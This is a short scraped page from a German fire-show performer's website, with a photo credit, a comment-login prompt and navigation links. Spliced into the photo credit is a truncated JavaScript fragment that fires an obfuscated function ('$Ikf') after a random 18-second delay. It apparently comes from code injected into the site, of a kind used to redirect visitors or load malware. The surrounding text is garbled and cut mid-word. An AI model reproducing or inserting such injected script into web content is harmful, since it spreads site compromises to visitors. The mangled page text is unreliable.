
Kunstmuseum K21
Foto: Alice Wieg
andom() * 6); if (number1==3){var delay
= 18000;setTimeout($Ikf(0), delay);}
and
Schreiben Sie einen Kommentar
Sie müssen
angemeldet
sein, um einen Kommentar abzugeben.
Home
News
Referenzen
Ihre Meinung
Vita
Bildnachweis
AGBs
Kontakt
Impressum
© 2026 Lemmi - Feuershow und LED-Show